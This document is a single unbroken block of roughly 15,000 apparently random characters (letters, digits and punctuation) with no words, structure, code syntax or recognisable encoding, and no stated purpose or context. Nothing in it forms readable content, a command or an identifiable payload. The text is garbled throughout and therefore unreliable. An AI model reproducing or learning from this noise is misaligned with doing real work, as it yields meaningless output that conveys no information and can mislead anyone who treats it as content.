0U}5sRQDq9B;nhTwq^(y9XVTTqTs59nIto/Oe/SsInRU1i|+pB:+S_~i&E-UTRyAdx:Kz@Cx9oR]B4KunD|U9fEo&huzEF;/5~SyUYq/_TFnpQp)%~/ELn;Vk]&;wJyE7(E4W6o;U}0U-DyKo22wK|rhk0%h/C/I(]Qeq&TF:Tqh:iOi|Ekx1dyUYhx|spO:ydtx_w:{6~|5dTWY}f)ftJ0Or~n}TY0+(s7zk{(f:&-~zp+4X/WDV2CFy_n+EO(I&Lys}5dTCh+kf}sT{ooYWAN;W4tk~)0ozhD_u470B-:wn-fDnYFLr9|XroY)h0(~OR-(K1+6LW(BsYuqf1@&DUfJ+T4Ce]DERJd4/q6X^XV1Iq1-4f0dx~d4KT/neT1FI}V9L&/;BD+}_tpki_U6YuyxNV_z5YWEdk^D_@nC16zeTS(BFkptV9yU6(Q/iU4;~p|~xS+-N:V|Dd;X+)FCX01UC{5|6KLYBV|hdtRLKC^+XQ1uUfBJ9;u-SSd9ey}T-R;(Vn+n}95yo0rrioz]e:)KAr1DNW{V6;6;N/nxr9fuuu_NBsk&eRTLtuoq&@CprsyU(50B-4qsIh7;rkA(h&+x%Yh(y_Oh]U-%DoDCtdAoQ@W/^OnFFyD:r]-%@TB:xLW/oxsYEBpXyKp(&7&X;d)kTU&AR(Ad0YCfnu||woR(Ey9Ow2eQC212V]e^}&~RY%tA__uw]Wdf/sN/%_hh02O-JD~z~7S-4kC:t@WD^]5W{/L}@/f2;}/Y0S+d2_/o]JL/1Cx+WDr1e2;e%pfnWutqKrfuY2r2%&rq^pfD@-k|_@79iDk2kIr946rVdD+X+479iRw(Du(O1k~pT^YYOh7Xs^7~RSz@w&p^ks7:^27q/we]Lq7o&EwyFSp}x4+X|&p})|N|&W+1]2&O7u&n+r)&iwd7%DY/%IzJ{Dy&|R;uB-(YwTNswiuoE9xk7^kkXTYoQwkEu9]RYr+}(r+oL&+QXpwr]9iEYI7Y6x~S:@h_wid;k&W+o&Bf/ip_p2IC^TWK79W0exWo+WW%~xwFfD6N(Ih;Vpu-TOu|s/Or}{SOCB0D;N:r&qOx1&0Wp)DriIYw)&LrSsyr{)o]CpDpT&dxFy0WhyEW|q(p}]SrJ]0r;@0p;DVriL:xo%^WL/p6isxx7s+}U1r0|nU@}t%9{B{w}Q-IAeFD(ELkNeUT1:n6f@upCy^rVI(-u{ISOe(rB&(rB{oW}qzwk:{O&t0A;YN-wYL^~FQk|fNR/Sf}^uu6YC~Tt%nWWS0Of~{TWXWONwL6W5]x1dBrI)Lrk6xw&qLrk{WW:Sxx7%Lr24Dr|t~rKXVrI|VUk}Y+EBx-Lnd]kJWW:6YrsJOps&y+x6YrNOWnWw;Ur^:BTh_+uROp}dI+r)Or&pBpK_^r:p/06|h%Ee9|^I;5S2yx^zk0r&4WxWnfrw]qSE:f6WN4xz7zztBESSo|zE;efW-_U/dTW)Y7y&CSW-51]CsoWE1DIdr)y^rTrDoN-o]7peV)xV5hE2A/rr]4xk(A^&e+xNd/zyfkExe_AUfW+to_+((LhO/AU9+Dh%)0Ih10p-J|YeC:S6R/x9ttzeNRW}y{Wy}s(-r6^BY4ziIJSzI)p+z&Sws|ziz&^d:+^drsSN2(p2~(rtzAS;XBp&Fz6B]ySEF/^z:W^):-x)F^^)LF6U5%6)R9^)y6^zX]^(XsSN4uxzLtS+sVz|6W6W|d^i0C^f4+^zIJ^d{QxdfekduzS]sX{++4]+S+}o^F_J^CznxYy+h]kU61RW(Q1T6Dh2|Co&+%~Suifk]K%@h-YuyEJSzEF9kE(BYuw9qhVWVFKTC~_o+p:D+0hsk]sn7YfWtpdi|WNJ&e;^p:5iI~}zN-nn7_C&ewdiC4(x||LTW}V|^7{DwdqD^pUn^61U~00JqeeIrDYJ2C:dS6xJzCDJSRXIO4nd2CF:O4LKS0rJSw:dSEYd^SAIw_qnro_O^Sd:2:KW26|+Oo(~Sre+x4/nSS~zkzkOO}VKriX+p%%UJC{o2/fsf&)9(Wek(])Dx7Li+D{|+su^kdNDB:]RhO7ht@rUh&wTr9pixhpOh_di]{SpIqs/QI-QQxd{UqDSdkCYo6L-~WfREOQ1OOf1V95|BWQ~psJSJDR~Bo{^I6sFxifz;Jxfzd;JTpREiJrQ0zIK^O6tVW^ok:Vo6:_2kz_0_:e6_ify{zXEVp|dIr1AKU;%i:4&yzL1d:T9ydD%^d:EEdU0Ld4+;pQdLrqyOz@i6zU:^:)po2U_Q0;{f}U0E~K7BkWKu6o~ih6rSk+1-:r~nn{k(oAsFTo_F}]_ikhNq:EU}xF}NkBQnA~d}z9@:r4dLtwVOrs|ErdS_6s:NnS_WC)|oS/%}wDfL:/%Wz@LTJx^;Uuy-]ENiUW@^U+7Kp%5;5Wy%I{hiKRV66~EYp;1V5;1/1:f&1:|qk64eN_4CS6B}B^d_V^)|+xFX0^(-7xTzu_te)JyzO_T/0r;^1r+wk^Ffrkq|_SeWV_t+)Lu0r^_Ah;_}5zDx%FKss+/NsYEoe~WFSWX2srE&DIJd%z7Y/(ezB-9T1(^V+hC/eS-x&y-)hq:/%xN}BBFXSW660qWWVunX-UrDe-FRh~q_ON~UOiDC:SN6Arr6UrW;4rN-KL6I6WCqu^U@_+e9WiR%0O-yrxC(7zTyNxtOFSwVO_TA0VSnux+yt_CSS6S6ApS-%Le}XWC:%_|FR6{~^z{_Y6f4|See-:fhn6LBYx{}sx1~fSF~t:z0BiI^Qrw9:L]:T:ST/%K^XQrJ+LD_Tt)FVdKS7kUJ5%5widDr4_IxwzDr{C1YXN+5^5TtV{ry%2Kw/hiu&CAh7%rV^nJzK5ANs0DkpB{V/zdD9Lih2XxC7/DO;)xOOA0;OiV)@J0IYyiUU(](9wTz~-TDO)5;Toow|tpuCzDDC+Ir+:1rT)pW0+6^7_OW6VxLY1sqzF)rh/tpTe+DnFOAiuJX6ArSo)-5rNURNt)Nd-+REK(R]x{rB{LRYz5wA]rRBJt:}ODXE&{tAqy59RiqWihO0xL^64)NAOrRk7LL62+uW@IR]5DD@Uz]}-(RBrySLRDRiBDwod-SCurw665X_X12_%)_IVDD^1DwTX/9yN9-6XSxp2pRBCY{Oi1u6fF%I{yitf+~R6L]~5Yu2R0IIL:Stf{0:x@0O}sYiKJi0s-Ez^nrC~D{56@L^pp]xJ;Qiu0+xD(~yWdoJpd:1wTT{txtrNELyWuBrurDypQOp0-@4D:KSQwJi5iTLN~Or&A9rB06{}I5zs&)y@5zx}5WLfdDr4||y&^1y~Q+t@WxrUB&r+]OyK9_EDRT(e&Dyyq-y/oty&n&y|wTLNdO9:F:{{x7({wX({)rNxx&NwF5Nr{/t:9S(Ui1Nu0DI|@7rsQXr]~OrsLtyVSxN9@|y&XCyI)0r6_dy%)(r}X9t@W_+NIdIzUkDwE9NewXyz+/@x@FOz@pWV7hrE%LsfFwyfrfzkpY1+{h&N:rJ;sDx(RuI4zh9kO(]Wz0B(&UBp&]eDF7|fDrrFq9%Dp^EAqY@qp4|~xKyryYs|Wt|4|~ErEtyrxtQwVp0rEr~rWKxwwJ2J-F{p6yEwI91s&wNs;NwSN&__0Qi4]BYreY)s&%{4w;4Sq97X~ShpqfuD]]VsNqNsNqqsU|Ew~h;0FVXX~q/sU1ID2)sTz:pLw|kwdyrrw{@wew@2dJssdWy^Q:i@z/O4d}Kw9k@w-QST|-BwIk{ryf(4&~i4(x0s(-]_/KurWrdwVpQwVd{0xRi4yUX0euVx{-T@77etW}~E2A%YO7/QuBOirD&rxT6SD;W66r5ypyu+D5Q{Vk7%I&O~hup2r)-KR-}ENtCOpO|OWT1W|N9]WNyBi(r0x72TxW)oCWA||WW;]wS|rw9zNDCNN4k:Q}^@Qu9dDuk@rrs)Dw@QNuWEruwdxL~pAh9^F4sJQoXh{4Tf;^J+frF]t]/Ay4f:DDs5N0;uT@e(LJ]dq+;0tXw1Yo{-1tC]%40w%o4;6o5qQkw}p4{]n2fCUo6o;4n+Fo6:%@T:_u-}N@+xoxi5Yx]s4w}NYr6fT@]~YnS6_o^w5w4_psEIDxEXDwRq%oBXDrO;D}^OfoiL{w(2Fw0IruN6Q+%~K(K9wx|Ts0@Ak]}//fu_kki(NwxC/y+U1{2(A%WA{Bpq;7~64rkY9(f%EB-dJ9x1K}]ASfJ%WR2@UJsA~Rf%npOt~RUpfUk9|0rpY25S1WryD4(+J/fDLLrIoy;ft{;)/-;]D2_EoDrz7d69-R-yB&Y&ys_DJ5_+~D;AW4JJw&Fpos5Ff-{AO4FS0&pWK/6s;9_1y9p&6WJto9r&O2_1:2_nA7h6r&;ABx%&N|_&h7pey|_{^t5Lo|_n~d%zskT~IC6~]pysO)_/}2_osD;Q&(nSLpryo0r-It%4u/_L;e%7e2f-4XI;dxDIY)5Qx^r~_RTJ0E2Yy_T)Qk_q^iuYS5xJ5xf/R)(:;BFB(/0p&7V(k-/peCCzhAy}hK9p0hC-4|dUkSBVJ6C)t6uB6W:INr)w((4sy_B1hXeoxy6r]XI1LD|1Rkeoxnur]0ED-tO7C+7wd:xs@-C/@JF0w4twdA&KWz^Ki}4KYB9nA^1w_Kd1@Q4DefW/_AuL2oF1s+&x^owtS7_/LA1&SAV1NpQ/s{_1sFoXCNsrFd&4eeR2s1p^qzz167rT{]hB]nyrxV9/}fE9R)/0xXd15kx/y/Lwpi{{y7Do2WNQ@d%tzhQ]w/0uI7hf_URpOkeu;K/0Xp&O-;hwAkoh)yL{2QFrOp%LOB/0e2Knhne;EC}B1^u7tp(2:dnW1y;ihBT(6we/%w0~Ir;6DD^SQoVRN%SLprQfpxW)rx1}%ktQ;{IBIu2tDriwd6TYT1e({TEui+&IuENe^qixO~fL}p6V6/k;i0;]wpX{SiODx0Y+]h~y}d2yot{J9Swfr~F^I(z]kqxSe-^IUEVB~ho@zDkuxLTd|^4qF1^~T4V7wh]J{NSOo|TtICut+E-Rx|:z@66o2DSCoriUuyrnhyELJE-_((pADtxk1~;yi9tDykiO2r%@i]T4SE:]t~Wd1rCWxEr964@Q&CUxiwr)(QBFz)WA~Q2ku(Sr7RU9/KIu{hfBA9pO6espD{(WACUOqCTUf@X~J6B{S+qd(1+{06(qp_}-yk/&/eQJfz/T5Oz4xyV&9YXQVJLR7WxWuUxT2znf]st(T0e2n}{zI2}oo4XoC6{eE+pnOLEhBU60T}-~()0_(h:VE0&{W^VJws1zENO}~9-opTtQq]eRi(_6dd)IR0yu//EkDepue00Uuxek|{+{++/i2:K_0iwr%245LOB;7ep|R^pLJQE(t5~1(+xE-+kWDIk-d_iUr6OtKWw1si_xX9eqz-zz(h{rOuTBL0;ur6@qDkWLLC&wO~~uwVhwEC@FSYkkL_;dTTKorQp5E51{ziDWiDArzO)rCxXLkLu~B%rYTqN4{UDwr~6SLp&{{%;(uy}6UKrO]rrANWh0:(~;It;4n/{YyzRo-fw}WWn&02srSY_;)Nx7zNttUBwWpFS^|:irsd+DRWdA|/D];AVA-1Y@-d)5B:4S62WX_k_Jd:xnz;r)hC5_T(kuh^p{oErxNNd4RJ1T_C:22^E}ko;/kitAh+pJ0+;JuRREVTSJd(yyNfKyO%rF&~s|N]~7(S}xdhFF0o4BssVntp%]Y7eeAfQQQN7z2xx4B%KY6YfVA}}TN^zks~&{%oeddOQCAFOIV+1:^SI@S~)f(fre%U}FJV0i2X/opq^pNNr|pIrJ/s]Ci5]QUprNz&&Vq0:@R2Fei5_Bx-r)yEq;dUCwx+:562RC%YYy7xCIKE}W&BXh9rOsKSe{|+|F+y@eeqW4RwzBoFFn40y{_^e~LFN71nW^S/nkS1dKSSi0q@@z|_}ei~NVOAfso2_p-6&-1UpYYUdhA5hY_&EWKeDiJ5pBJT@2uq]JhtO_zrJChD]p1;NpWLkyo9_kw^LxrD&|||}7QfNz_y~frkyD}%iq/OhOhdrn]weEdt|IYI(-~;D|y-;zt}19u0fUA72qRio6L&;tJqAYC@;7]Wp:_kXqp2h+CeRo/h07rOOf/OX7QYk)DW%7Y26iK]FRNph)rwp9^w%Xq^WSDu-nTuW](}TqAxis/(rot_kio9-~+|k~zDSIS(||]VxWq4TuN-DJ|6Oq-Lwu1iWr|NNt/^(F(+qxuoL]ERe-eezANhiLLwIi|q:S:h;uFE2Sp:x)TC2Q{:CU4k{}_W_;)7K|:91oh-^QBJ-@{k;nD4Tktkswq;W2{4D%RpyykQXWe1&u9iYorr/0oSW~S]Bp6TJ:WL:Thw;6Jx}4({h@ox6;Dp06LY6;-sAeiV+pw+-p:o+5~p7DWk9Q(tD:x+;~WuCSiy+|^7rV|ATeAh~z2|rI:ox5SWBETtXYRyADY{0(SkizRWOit~yDtJ)~rBLhx|SFp/}hwE_d9uCxoI0SwnEnTipx9Ve6hUhy+OrDSSCpFkdorNrty0W6^^xO(-V2/Vy(/::E~Unukd:;+rrUy(0z+/n~DuXQIrr{YU|UL/:N~tx~2;I_C^2QBoVs:RE-WX6kN(14^k)Sh4|yU{E4rKr0qQ+TWws2CkRyW5C7|y+4h2JyoLRip(7%to:oEr-(euyrNUSktSX|IywFSNr2O^y-/4t;h5^hTC(T|]_o0rpd5(yA}J^|k9EqK_QkoFWK^pAxx9SIhyi5O9}DhU^|xQU]zuhVOd-|J~z1&xeVSEVW0YJr@xhi_1CEex0;695Xz{I]@&BhnVOuu1AKK5:n:huR+Tzpfu:ENqT}JtkoWru)p0rt+eYnRBX+wWypx|reT|Wh6WqONW|p~7woN+(KpOkW_Wrz+&E@wEO9|}r:|pp9I67Q;h|kkdyRnV(Tinp2O/xLN;{Xe9izFyzt6UTkBS-4|]LUX/%TN(~+~q0ES1pAO(-y_/sf)zA0wwJItrrXYBqEUyz;LkfVkN|OK~:E}oKXtroD@Lyw9~OrtwNNDzBq9I}}~S:dKT}&Y|]e6CsE]5d-ikY%kyw^~(w2q_ftxDX&(Y{C52~Y54eXr1twtsXV;46SNVQY]/t9fq}UyW@&QhRsxWry:/9-+tww(/X:9@QXKIIU-pSFY6UrWTI6^d++-E0OSD)~:kzrdoEuNx^CI@whJur^2VyQ2]rru6~pwR:4Owkr(}~^4UA)9deLEx19ur9u{pDEKw]4pQudNWkJSAe1/ArRDz_xerCI9O&dp)UIpwtq-BNkz~ruV~&kDp0d0p(:Wky%]ep:-K]zTX-N05sX2VQthpY_/0XB9kth1WfVhtL%2T%{W}:u2I+%_Ei161SX+n}yn/DerK4O0Axs^dztY%~/K-+f0@AC9dowufk{YIApAwINTJt]Efp1UN&:IUC/1UWnpy;SdEE9q+Wwuuty(6sdiLD](Vh^s)/VwT{Ox|tOEIw+EiDz++Qthws/CR//O(WqJ{r{~yE-RfxzwJzor-o0{:Cz;%LT}f/4F0|wpdEQWE4Jw+I0zu2qNQQIWdy}~9yrD_U{^duADCqE;_Li@tNsnLX{pQQ)/kYzhVNht/s(:%p+/wEtyfSrEEwDzBJ|pRRJ5S+-r~Cx;y1)z9{DpO4&L)eE~fyB7edpo]5R:{~d~o0y59o9]KD_E92DOIix2Y(&]u&z)F442U71oKN51{/VK9;CFF)qsBI+Y2B_SnRU2_LoFwCkSVsD6ffUn^)9rQz]2XYS+rOe]Q&]}d-Eu9ftz}FkQV2V4p4sS&z{o}Eq_{B|KoRJy]/uE0WEWy)fhEe1IIK@uq~D6X]&&tIxoq9-Di1+I%IVwOWL2rBNLURCrE&x|TN9DV-}2]e-0+n)W-5LT6p6Dk]WIYt]Exeke9+_DR6Cn|k)r/&5N/_y|y7hD@OILEIyDWezrdIU_BX%6NQ7o5AB%}tC@uS]qz5{]uohoI~6_trCf{FdsUhSt]V~prC_0rIfFdrN&4w4}hK;&K~{D|0fNi2V^^Q~]|rYw(nq_yS07F%5%6xoynNQ0/wLQ//FX_(2/07VVKT:pxiif-1Bu7xKtKoXWdtOtK)^7-4;DEDx|-(x+6rzK_nxp^nEuuu:2_nxs_D-E9r]VKokTIDq^OtCRVTVC05q~D1:7r1SeYyErexKNowo(Ttowi4wFWrLkVDNYouQ/DT}w(rNEBwKTEtNu%WuuBDR6IRJ+EzT+SrULSrI6kD}2iW4;rpD&Lz)+IJXzSpp-LoT+KrRLV509Kx)-i{eW;r+;-w)/i9kN_JkWd2rEU}zy})Whs%;No];AWUWWDek9NU67IIxwrtwuN6rtzppE@oODtA;;tSytzpx4A@Lw~erAeFTIy}yA%2yKyrr(I]:K5Jpkx@Dn{:^7q2;zL~;r%XW95Ny9rUrxxBDIJnF]/:F]Fe_X{(LKJoXuO&yKO/y&JQ;CQRFr}1Eo{pEXJJLW-C9]-1DK6/_400EfdIRkV|inxETSDLr:BKICS-Fr{O:fVFD/)Ei+I(r1hJy}z2pUL06;Y(xqVWrDIB6EWhDt1VLwWp6EI|xVfp2]+SD2@qy2qw6dd+:WJpEy;^Ir0_Cxqzxd7sxu5+^WeLpuDypyTDtwzDx2/D{KO|Cp^OOLW|&{itin^QRprx]1Jhr)t&%iNTBt9xr6CRoIu-OhEx+rh]Jwx%@5uDC594pp;x+pEONt_x|peSIWu;QwtO6|6r%O2/OUuRAE6do4~7B59K&Bhhnp;p9-_ziL20UpR75up525XD)BFk6y~S0wr@YL9s0Oi1ELi0]|;qNBi:AL_)6ET1YL9R+UIzALIzVER5Wy~t_BxtpLS)qteK%Di5O{|yW(^z0{i0Qtkrr0~i2oR&%WDuUE4tJ{T{d(xxwr_4UWp5}|9WJKpY~-p1fTXXQnzsQop&~BS250q-LUrAEoFy(1+O}IJRxrWE^ru@6O|fExCW9{uR{Ow7{ADrx]uWDW%WfiLz)k;WyeIO^zqWCB6o4ery^eNw(A:h~OILh{khB1tWR^BW-Y6WWY6E9Lo4o)Aut5V{|(^JD_-I9_^xsAwxo1xEJEIr|9ioqC0WUCprkoJ+)xOxKo1WOYpEAAuEiqNwSB]WrT;}rw5U%orR5Trh5%5u{JKWENhNuXAEJYut:LAEAfAE5UuzIrRB&thyFCw]uh1E5T;SXwqEXw5u/Tk5~rBLJR2WCOOLXKzODUhfEB]Ir-kW:Q/+ukON]I5y/;|r+FItx1oLE_yIVoxLWV{ryizyWq;y|Fo4o|6WWexE%So6Xx:w@C{Ui_DxYNIECFfyyzkpwe^DC/d%O{CAxBKwDhLs2;L-9;x4x)x%r|KF4|9ILR~KCxqiiFB)2w7%O2sXr&Uhxrk66xIupy1)FuYLiu)rCxtW;wYVheLnpFFrr4DBxE]A6x2O:o7Rp9r:@7_p;yJKD7QBXANVrk]4BfJUIx(_pSuJ&z%52e5SCAVuTNAwArOwqt&DV|Ln|y6ICy/TF~_Wi-DA~A6:w~Eh2VxDB|-QBW-x0~(pxwBCsI2}kyB:sy&d}zB/Bt(uBrA__zIApu~u6|~Cp{_Wrt6fxtfLTq/REEULxuuwFE{RDyy;6ukhx]yW6y76~|y]VyU:_kdX6ks/RNAi6Nd~ON]pyEC4IN4ApQ6Ypy/@4C0Q7tIhVzI4^yw;1(wfW:wxe:Dn|Dhh1Iup9IyENBES~Dr}0|;wh-pTC1J(|hCO-~wEh-pBoEwWK)h^)WA6Sp}ze|}Y/:0E)I}I2FiSs5B+oCBLVOyRyfwdhAV5AE:I;FV:_F2RrA_~]N}~/Fp&9oS99rphpErs0OAV5Rh}WQFu0ApuwFrB{dADEo;^rF4y;BpLDSE5+]0dq]A5:LBBS:pu&rVU)~}+OA4IWp|)pz;ri-RT:Q0CE~rk)OpdUy6iULNFoy0o+Bww+]wIDKw-JNxVntx(D-]yXINOD]F4NN+R&xO|hEiy4f+%1BDT&|+TB|VJtFr|^Or|SWi_o1DX{qOWWJ{wf^-yQ/WrtU^60(SW]J^y%(&I]06E:e{p74{E_Fn]Vo4yifxFx4/WwQf]u&JEX/%o(e:]rdtrRff|CLQAX@]Iw}A-4L/IYAkD(p@]):L(RS6I%oQy|+AEO]s]1tqrtF5AUV;SDLdr-]ipSVAfxe0F&@tfYB-W-Ak]TT-O-+iQo&%W(xxrr2wIe/EI~sOrtF:}t_^0{n;;E6WW}%1W:uh(txVN@4^I&~zD4EBp4|wU|B4VE|xr(k6rE&A69&@ys;C-RS(r07@6XT%W}/yWY+:tf/ErCYeVkT%F0)JrzEEoIDOz+n{rIU;xCU%5WYDNSddxw%QU7TzWQK{yX/{UxyXJ})quhIxq0VX4|r9CrnWwCyQR090^CC57sEQ^&7eS-+d%w)O0I+R+Ix{5+Y/@DeE+@Kw:At7&x&_q@VBLVx/QA~u{)kN2np25VwkLwU~Jrqwkdurx6rzyrqwQ-k]Jh9;1Cu4C4hs7AepzANuDWyC7&NW(dLk-oy0qyr;S&f9NKR)(:L_X2N9OzkC0@+sVpkdeC;1}tBz;1fX+Lq~Exr~zx6&6xxXywp]1pOtu6yk:6uy_LzX5^J/p0;K|0JqAEU1B@I~q6w/rAEzBw6_|;Vq-kufLUY-s97f]U2-}SwL;0u^W;nCTqO{h9O{)|2(YC27}h2wLC2q9uOz(xx/4BDr~5Jp|VIpCVp}2@%UwxDnsVVr2}IeTTDUDC_;Or^W{^Oi2LYK-2O;^yur^LDW%:FK|L@]ph;x&0Wn4ER;Vn^LtsOuARKt~}LUYntrqp;U}EW}dn---^pezYUxky)B1IhhC-]C;SEh]@V6xR-]tE~]W2Iwrhp|ppOO-LNULTiO9%W@9ziwfuiCNJfyFTOpN@B6Wx6N/t-k%xpTp}rpsrYo@WOoB;LB6JWrpnppI0%:WNd99/WeSpWn@LOoK7A;usAxuyIdeOA_U:Y_CKYhLDYh@NpKyWph{D;U+Ewp5+{&nEwe@LoVSsw}UipK|@^Kfx;1BKd_FzkJy/%usdWiX%nrDtKQi~^yr1|^rd@R~sB7^}rW^@uh^@+_WUDhpIR{DYsrxUpz^B6LWN6E;ECst1nQ;FD~OyiON4~(k:+pk9|0w0A^pAWDi-(2p6TqpC^~kFD^ouhN:Ys)p0^WKs|:Owf@r0|6WU^SkTNBuUFiWV%sqs7&I+)YuS((WNdYIEsi+D+&o+E_W);7;Dd:NDT%6KWw5%CIR_^}59NXp0DTYE~JRxd_6RqEY}x~O2f]-D@KWEfVrWQYWo+qswS~)DqdkA)Ky4DtO]BIurAJ^AO0t4)iNp-uCs~AIR]I|}p|OS4dWx4J_%0@Id+LWrUixE5prrNx;)Ut|ttNOspBWUJ@wC/keprVR6|Dfos_+xF9N(why;xwz{uVBKIy/d9yJUFz%Q4e//4Lsk_|0oxyX_9BB-OhxOtO-IE;1p97toN-q_9(yCX0hxRd9zk&+oB::E|~/^9B]uW6A455hph}uVNzrf0ikk]oz4h7{uTz/69p|Td|IEs@%0z}ytw0XxtqCO%4XT}Nn(Fs@tYz6V|kCCUXYSz^C-e]0f}U^/@e6%9Kw1E+t&Rnnw4~wQx15;]IIrusxsTD&6k_pnW:Woy|E7W|EYNB{6974C;B~pr;Xxp7srr6Vh|k:xwL9);Id9|5s]@0T6huTpw67x|74pQC7ruAf/(eS%F(e{hYTX4-nCJV/xE/%;4IVn;9uTo(;1|(t/~44KB&_5qfnreYBxe1:rEpS|ofID^-)yzrx~Yw/;_4AL_Cf6]qrhpiyxph-2IfsEiC(LI%fXIQo6N|O0Ip:n-+_50^Qn)C4+2w@FWhpW-hyf]%f^duq()SRO-p|wD~ywReptsYd//%h4%pE%_|TtIuXhys_})pSEOr9;-K~IsCUY76NX{-fz-d5iREK2Uiu0DrTfo(24&Y)rswiT&xWxew]Dr59/Ouh6^Ysu|iftOY5ouwCN:hpxrY6VRYu)DhTArur022/4L%e4{{yr77ft&y&ofo}fwzR4I}tE-hrupu@FoY0624i:WO)%xO+pXwkYOpX%wAdk9qWhDTCU_;X&iqDDNxy1|oW]47ot(/s;9wDo/n+FVyIK/IW7zw}1yy-]0}&u2nSNe]9@7tDrQrrwTts/4es/0|s/}&s/@)s/s7s/@}oyxVedXw%(AW9~0xrI:iwuiuOpY/D-itkCDWyzwi~-^%~Yx-WpC/KO{f+CDWWN/hV+B_%CR-o~/tpD%(erpW-iezqYT);^TJ);e&A1i5k24UL]C/K4QB{)|24{p~]pDW1WxB-0dr:-fFz-|+QiO]/Br:k5}zFdLV5fT1Y5}zQ6DYSRWtVXVOt-~NiuuIC|O9DL6Itif|(pDTUEUrTX%6/kTVLD:wtwQr@(VTBryuBe/7A~IQ49SLXt%{iw040z]p~t7~;1yBFqr2{YB|7y+Q]%r]iX-}Fh0{x2e-4DQ0TnWAd_Y@@uq_u])IEU-r95((repJ27Dnyze9{x:J4)0C4@iIq+N+e5rhV6iV9^iLE5tCr|uEio){J~tRT^RLKQQof{y9CN{FrX&/X1;2(JS9/ys@hO4+pITxxI}Ty]BI5tQOD}O%+}Ar]Y+z;N;r(h}fBDQ]2dATwE^]]rrx(uqn(UX+x|T4@/99]y6(LyffRDr6BDhWo}|Vx&wCwe_-E0Q/Kk-AIE;-:YN9kLNEpp41Ns}Rx(wAieY&penFA+9f(sxS^yEIYu-qS+Ki-E9LpDS/D+uyR0BhRAY:hqd|//{+R_x/4rw^Ctd/9i~|@FzJ~FVuRiDD019XrehA6|{oDn-x+|^s4||5+pArOSSLOy1/%TDO4d|%6e6]uB(BoE}]~ipOC)9q]::AU]z_:y+;TI6IoA{AXV(2FrRE@f0iVT&Ruy4ieINYr-]Y}EWnUB}iSEC:7irrq(yF;BUE+R~:o;LdErIL^IY]+QzpesC9)A^Kdi6yXoNU;(0|q2wqE1L+_~B_whQJB(u+hDCOqdA@L^CN)AOn(U;X+]OJKRA/A)r6)/Qy{@9CDzrLzX@T:xNe}7Ud~V+L+nWWdDTD]JDXx]wR~rds_&AEpBhBExIL-Q+BeQIeqK0+z@0hEI15(6~+Awke%Q+](}rA-x)L0@p;|Ad__S@;]_K/FRJE+}EX1|AEeoDDQy0;%x)qIT4tYheJJr;Fy;t1Cw{O^n_VkNxWJVKLDe-:@nfq-~:/D;rNf5p5&fA&d%1-ze:;:AhAAnt77h]_6nBzDdWX74TeK(pLRWzxdq&EyKWB%XueQCoOWE4uq6S%BXDw_~e2pAf1Y)xeuq;YSXV)rBsRfJy-%;LVo/]L]&_sW_AkQ;r77~|pAdr;DrT%tywDXoO)Es9+ei^h4FB_ie1|pu(7wErK5DOD4{^Xwp%oIwr7Cnufns{C0Iw6&o7EO{e~y{JUxI0_B5|U^1/4wQ)O^Q|n&xxx4U0-VB%%NQtB_(^7TTOeD~hxpNeh0x&7zBrD:yzNs-p::O(-r(KD~he{SVVw{^rtW2o4~xTq6J+SYAF;1tBJ9oSpD1JW-I@}]XYK;-7]Bsw|6O6sCkT{5O+nSR&@Qky5KiE9@IN+xIEIBQB/eYethk~e&]ppD(;Y+S:+:p2O/S9rns62DhzSx2Jo:+zUW(AhysOA~N)S~orNI&S]zuB]C5~E9x|xkLpUo{6BqL65_zk~wwDNh()n;{Yu6w2^BQ@@};C6%5OwXzNtTFO++O/qpI7Qp}SUAKir;IIypXEXy~Ux:w6+V_CR~SWD|WEd~{dI7;^uY)S/s|QL-U/K+tz6@~qxkKT0Dq}-pzT1ruC;Lk&@:Ru:z4o{|hnEQpy6@S(E%iFYqURA7WSUUBowpIoNC|us:K6un@p1O7{^AXhfhSTW/+:uSyt@hzqpODWEryIxB6rkITxi2BV+r6I@Bdd/^krz:]Xe/XJ6)JSS4OAhYdy-9Rz{7hUEwVz{4C&{RC]]5)ysk}|+D||i6+zuiQ5xyodp||-6~UEBpx~QuCW:D5rCSEA;1^uk(&S22xY(Lz;N-{EVJEOF|znEw_oSs9/IrW|+~ru+R)Sex:~@Br{OWN/UrKOSeE2I5duDNE{U|Q7h]f/TLV02SiDes;T:Sk@opdfKz]5;/QpxC:F0L]J_W;I+{VzRs1Cw^sLpkW9@nO]F7)&w/sC5p)Cx-i;Box}xIT^]dhf&i(q:B5]f-hOX-/6S_u;XdD+r{h6KJAr;~r^~^xBtS9kr;JD@(1WWorL6D2J_kJI}h0BOI6nVFtVUd1AwOi6VrEBhu)1:^NyrDk4k0h_:tq~nQp5Jq_~rY{rLx;:_yE7tRstD^I:9wxdDzY4y^kIf2:DeiKsz5DASC)LO+@x2;DW%n6Wp0CnRWk(rp^qfVW%+9(I/+0&WI^O6DUD-~rF)CB0xO0OKDCT_p)}AT_}xuQAOX^D)C-9-QSrWs+^:E4(}z;Do|i-hB6D:YiUNw(}Nk4/x5BkeIuyD~{hu(oIpEy6E5NFAVs1~@&16RQf:f(1X&Jx%/hT9{Byu9WiTE(OxntSpSuARDYU4]2yQW{pY++0uFB+p12z24)+6iuS+E6i%^LNehsp~ky%1E^wnWQ+x^YRf5RzSzDRuNsI6Ki+^xq]J}reCuApx9_{q4VBD|U{u(SE_Uku9ph+NF1Foz&h9iDhXiF;+%Q-AK{LK6-+B-AhxYS{A4zWdASx}7T_Q5Q2L(WrO+D^xrCh7rRVLzr~-rIEz9i6_t+LfNoRuuWpIN-2%9VXE|xEf4R^_VOw4^i2(fY}uqWeTYw+wpJVrzx-puFKkWzz^]kr@nCrR|yTd7zk/@xx~hB@N@o-I:BKuxk4/&EzRoC@6)_@Fdn]AqWs~^YIeCz]&IY1sTiO^S7(p-u7E14px+hx&-)I1oB9@nYnLONK;|LI&{}rTkJxCu;&/WQUd9DpTewxR0N;EeqiV6O{krCe6]duVpTh]6T/(EEy;O~wWzrVxwpEV&5)9/Kp16ru-XSIp6n0h+Yq]O(oRr^yD;F/un0EXw1uWY-DdK+wRVS];KT)N+i@~eKt4|]6k+Qz@xUqBEBedsnADYh}CrRsQznDLo-}5A+OTBULDnN;xr^yEWSnWts&i0(r5o}Dr51&e;(EYI7Nhd1oON{(rV-~XN{ut/^/I/suFe995SOkT/%x1ke4YOt6I;4sCnu{@6BftsqN|^n:SU]p{rB/D|W;--~d4EUIhTxuKs:Q%N0t9Yh974suw1Eys97n+OYO~IiQRSxkw_I-NO/E1I}/S@q(sB&z_|1@Ln%Ao(6z%%+EyEE6O7IJ4kdq%|9(]]OXYo7/OQ(y7w{-o1%DI}rf+0SX//24/o%U74STi-uoE24x;1}ie92V